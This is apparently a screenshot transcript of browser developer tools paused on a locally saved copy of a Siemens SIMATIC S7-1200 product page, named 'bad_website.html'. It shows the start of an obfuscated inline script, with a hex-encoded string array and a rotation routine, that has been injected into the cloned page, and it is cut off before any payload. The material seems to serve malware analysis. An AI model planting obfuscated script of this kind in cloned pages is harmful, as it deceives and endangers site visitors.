 SIMATIC S7-1200 | SIMATIC Co
File /Users/cmouse/bad_website.html
TAMPER CHROME
C
Paused in debugger
Elements Console Sources Network Performance Memory Application Security Audits Tamper 7
Page Filesystem »
bad_website.html bad_website.html:formatted
top
file://
Users/cmouse
bad_website.html
assets.new.siemens.com
new.siemens.com
40 <script type="text/javascript" src="https://new.siemens.com/etc.clientlibs/siemens-sites/components/page
41 <script type="text/javascript" src="https://new.siemens.com//assets.adobedtm.com/launch-EN45662d7b397a42
42 <link rel="icon" href="https://new.siemens.com/etc/designs/siemens-sites/favicon.ico"/>
43 <link rel="canonical" href="https://new.siemens.com/global/en/products/automation/systems/industrial/plc
44 <link rel="alternate" hreflang="x-default" href="https://new.siemens.com/global/en/products/automation/s
45 <link rel="alternate" hreflang="de" href="https://new.siemens.com/global/de/produkte/automatisierung/sys
46 <link rel="alternate" hreflang="en" href="https://new.siemens.com/global/en/products/automation/systems/
47 </head>
48 <body role="document" data-component="basepage" dir="ltr">
49 <script type="text/javascript">
50 var a = ['\x55\x6e\x4a\x50\x52\x45\x67\x3d', '\x55\x30\x78\x71\x65\x55\x73\x3d', '\x5a\x6d\x78\x68\x
51 (function(c, d) {
52 var e = function(f) {
53 while (--f) {
54 c['push'](c['shift']());
55 }
56 };
57 e(++d);
58 }(a, 0x96));
59 var b = function(c, d) {
Line 50, Column 21
Debugger paused
Watch
Call Stack
(anonymous) bad_website.html:formatted:50
Scope
Global Window
Breakpoints
No breakpoints
XHR/fetch Breakpoints
DOM Breakpoints
Global Listeners
Event Listener Breakpoints
Console What's New
top Filter Default levels
GET https://new.siemens.com/content/dam/internet/siemens-com/global/company/fai…pplication-pages/sps-18/application-pages/application_pages/js/main.js?v=3 404 bad_website.html:2623
GET https://new.siemens.com/etc/designs/siemens-sites/common.0.190830102257.min.js net::ERR_ABORTED 404 bad_website.html:74
GET https://new.siemens.com/assets.adobedtm.com/launch-en45662d7….min.js.error.html net::ERR_ABORTED 404 bad_website.html:formatted:41